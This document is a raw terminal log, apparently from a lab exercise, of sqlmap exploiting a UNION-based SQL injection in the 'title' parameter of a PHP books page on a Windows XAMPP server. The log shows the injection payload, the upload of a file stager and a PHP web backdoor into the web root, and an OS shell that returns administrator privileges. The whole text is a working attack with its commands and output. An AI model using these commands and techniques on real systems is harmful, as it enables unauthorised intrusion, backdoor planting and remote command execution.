 ec2-user@kali:~$ sudo sqlmap --url="http://172.31.26.219/books1.php?title=&author=t" --os-shell --tmp-path=C:\\xampp\\htdocs
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:44:07
[20:44:07] [WARNING] provided value for parameter 'title' is empty. Please, always use only valid parameter values so sqlmap could be able to ru
[20:44:07] [INFO] resuming back-end DBMS 'mysql'
[20:44:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: title=' UNION ALL SELECT NULL,CONCAT(0x717a707171,
thor=t
---
[20:44:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL 5
[20:44:07] [INFO] going to use a web backdoor for command prompt
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[20:44:12] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[20:44:12] [INFO] retrieved web server absolute paths: '/container, C:/xampp/htdocs/books1.php'
[20:44:12] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[20:44:12] [WARNING] reflective value(s) found and filtering out
[20:44:12] [WARNING] unable to upload the file stager on 'C:/xampp/htdocs/'
[20:44:12] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via UNION method
[20:44:12] [WARNING] expect junk characters inside the file as a leftover from UNION query
[20:44:12] [INFO] the remote file 'C:/xampp/htdocs/tmpukkua.php' is larger (712 B) than the local file (710B)
[20:44:12] [INFO] heuristics detected web page charset 'ascii'
[20:44:12] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://172.31.26.219:80/tmpukkua.php
[20:44:12] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://172.31.26.219:80/tmpbglve.php
[20:44:12] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'amazon-fa51ac31\administrator'
os-shell>